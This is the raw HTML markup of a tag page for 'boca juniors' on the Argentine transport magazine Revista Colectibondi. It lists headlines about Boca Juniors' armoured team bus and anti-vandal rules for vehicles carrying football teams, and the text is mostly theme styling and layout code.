scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185  wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}.tdi_185{padding-top:25px!important}.tdi_185 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_188 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:15px!important}@media (max-width:767px){.tdi_188{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_188 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_188{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Boca juniors</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Boca juniors"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_189 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_189 .tdb-title-line:after{height:2px;bottom:40%}.tdi_189 .tdb-title-line{height:50px}.td-theme-wrap .tdi_189{text-align:left}.tdi_189 .tdb-first-letter{left:-0.36em;right:auto}.tdi_189 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>boca juniors</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_190 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-bottom:48px!important}@media (max-width:767px){.tdi_190{margin-bottom:40px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-image-wrap{padding-bottom:60%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_190 .td-image-container{display:block;order:0}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}.tdi_190 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_190 .tdb_module_rec{width:100%}.tdi_190 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_190 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_190 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_190 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:inline-block}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:inline-block}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_190 .td-post-author-name:hover a{color:#008d7f}.tdi_190 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_190.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_190 .page-nav a:hover,.tdi_190 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_190 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_190 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_190 .td-module-container:before{bottom:-16px}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:15px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_190 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_190 .td-module-container:before{bottom:-12px}.tdi_190 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:15px!important}.tdi_190 .entry-title{font-size:17px!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-size:11px!important}.tdi_190 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_190 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_190 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_190=new tdBlock();block_tdi_190.id="tdi_190";block_tdi_190.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"boca-juniors","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-41625","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';block_tdi_190.td_column_number="2";block_tdi_190.block_type="tdb_loop";block_tdi_190.post_count="5";block_tdi_190.found_posts="9";block_tdi_190.header_color="";block_tdi_190.ajax_pagination_infinite_stop="";block_tdi_190.max_num_pages="1";tdBlocksArray.push(block_tdi_190)</script><div id=tdi_190 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2019/09/13/los-vehiculos-que-transporten-equipos-de-futbol-deberan-tener-proteccion-antivandalica/"  rel="bookmark" class="td-image-wrap " title="Los vehículos que transporten equipos de fútbol deberán tener protección antivandálica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2018/11/bus-boca1-696x461.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/seguridad/" class="td-post-category">Seguridad</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2019/09/13/los-vehiculos-que-transporten-equipos-de-futbol-deberan-tener-proteccion-antivandalica/"  rel="bookmark" title="Los vehículos que transporten equipos de fútbol deberán tener protección antivandálica">Los vehículos que transporten equipos de fútbol deberán tener protección antivandálica</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T17:22:26-03:00" >13 septiembre, 2019</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2019/08/27/los-jugadores-de-boca-probaron-a-mazazos-su-micro-blindado-en-la-previa-del-superclasico/"  rel="bookmark" class="td-image-wrap " title="Los jugadores de Boca probaron a mazazos su micro blindado en la previa del superclásico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2019/08/Boca1-696x525.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/seguridad/" class="td-post-category">Seguridad</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2019/08/27/los-jugadores-de-boca-probaron-a-mazazos-su-micro-blindado-en-la-previa-del-superclasico/"  rel="bookmark" title="Los jugadores de Boca probaron a mazazos su micro blindado en la previa del superclásico">Los jugadores de Boca probaron a mazazos su micro blindado en la previa del superclásico</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-27T13:26:34-03:00" >27 agosto, 2019</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2019/06/11/boca-blindo-el-micro-de-los-jugadores-para-evitar-agresiones/"  rel="bookmark" class="td-image-wrap " title="Boca blindó el micro de los jugadores para evitar agresiones" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2019/06/micro-boca-blindado-696x344.jpg" ></span></a></div></div><div class="td-module-meta-info">
